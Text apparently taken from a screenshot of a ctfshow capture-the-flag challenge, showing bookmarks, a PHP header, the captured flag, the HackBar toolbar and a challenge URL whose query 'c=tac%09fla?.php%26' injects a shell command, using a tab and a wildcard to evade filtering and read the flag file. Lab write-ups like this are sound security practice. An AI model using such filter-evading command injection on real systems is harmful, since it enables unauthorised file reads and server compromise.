 d12fac8c-00fd-4f54-9da8-1b75ba08974
校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 CSDN 移动设备上的书签
$flag="ctfshow{f1301234-40e7-4e02-9159-807db7400c71}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://d12fac8c-00fd-4f54-9da8-1b75ba089741.challenge.ctf.show
/?c=tac%09fla?.php%26